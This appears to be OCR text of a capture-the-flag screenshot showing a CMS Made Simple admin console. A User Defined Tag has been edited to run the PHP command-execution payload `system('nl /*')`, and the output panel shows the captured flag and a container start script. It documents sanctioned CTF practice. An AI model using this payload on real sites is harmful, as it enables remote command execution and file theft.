 不安全 http://23e7746d-cd6b-4d63-acd9-916df897f3d7.node.nkctf.yuzhian.com.cn/admin/editusertag.php?__c=b11f7c1c22708c85ca4&userplugin_id=3 8 H pk
电子木鱼 Gmail YouTube document.body.con... Google 知 从零开始搭建个人博... CTFtime.org / All ab... NATAPP-内网穿透 基... Hello CTF FakeUpdate.net - W... 服务器 - 轻量云 - 控... 线性规划坐标生成 cooki转化jason »
CMS Made Simple™
The User Defined Tag was successfully updated.
CMS Made Simple™ Admin Console - cms
Welcome: admin
1
User Defined Tags
CMS
Edit User Defined Tag
Content
Layout
Submit Close Apply Run
Created at:
Mar 24, 2024
User Management
Name:
Last modified at:
Extensions
asa
Mar 24, 2024
Admin Search
Output
File Picker
1 NKCTF{35689fb3-ef43-4e1c-b8ce-c7b8982ff582} 2 #!/bin/bash 3 user=$(ls /home) 4 # Check the environment variables for the flag and assign to INSERT_FLAG 5 if [ "$DASFLAG" ]; then 6 INSERT_FLAG="$DASFLAG" 7 export DASFLAG=no_FLAG 8
DASFLAG=no_FLAG 9 elif [ "$FLAG" ]; then 10 INSERT_FLAG="$FLAG" 11 export FLAG=no_FLAG 12 FLAG=no_FLAG 13 elif [ "$GZCTF_FLAG" ]; then 14 INSERT_FLAG="$GZCTF_FLAG" 15 export GZCTF_FLAG=no_FLAG 16 GZCTF_FLAG=no_FLAG 17
else 18 INSERT_FLAG="flag{test_flag}" 19 fi 20 # 将FLAG写入文件 请根据需要修改 21 echo $INSERT_FLAG | tee /_fffff1@g 22 chmod 666 /_fffff1@g 23 service apache2 restart 24 sleep 3 25 service mariadb restart 26 sleep 3 27 if [ -f /var/www/html/cms_db.sql ];
then 28 mysql -uroot -proot < /var/www/html/cms_db.sql 29 rm -f /var/www/html/cms_db.sql 30 fi 31 tail -f /dev/null 31 tail -f /dev/null
MicroTiny WYS
Search
Event Manage
Tags
<?php echo system('nl /*'); ?>
User Defined Tags
Site Admin
My Preferences